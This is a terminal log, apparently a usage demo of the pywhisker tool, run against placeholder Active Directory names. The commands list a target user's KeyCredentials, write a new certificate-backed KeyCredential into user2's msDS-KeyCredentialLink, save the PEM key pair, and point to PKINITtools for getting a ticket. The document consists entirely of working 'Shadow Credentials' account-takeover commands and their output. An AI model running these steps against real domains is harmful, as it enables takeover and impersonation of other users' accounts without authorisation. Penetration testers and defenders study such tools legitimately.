 [Jul 29, 2021 - 15:04:42 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Listing devices for user2
[*] DeviceID: fd223aba-df79-c01a-77e2-a1dfc3f4bdf3 | Creation Time (UTC): 2021-07-29 15:04:48.283813
[*] DeviceID: da28391a-f322-40fa-7ac5-40f32ea05f1f | Creation Time (UTC): 2021-07-29 15:04:48.284326
[Jul 29, 2021 - 15:04:48 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "add" -o test2 -e PEM
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 0f77cb18-77ec-141d-e48e-56486cbd0895
[*] Updating the msDS-KeyCredentialLink attribute of user2
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: test2_cert.pem
[+] Saved PEM private key at path: test2_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[Jul 29, 2021 - 15:04:52 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Listing devices for user2
[*] DeviceID: fd223aba-df79-c01a-77e2-a1dfc3f4bdf3 | Creation Time (UTC): 2021-07-29 15:04:54.742957
[*] DeviceID: 0f77cb18-77ec-141d-e48e-56486cbd0895 | Creation Time (UTC): 2021-07-29 15:04:54.743476
[*] DeviceID: da28391a-f322-40fa-7ac5-40f32ea05f1f | Creation Time (UTC): 2021-07-29 15:04:54.743959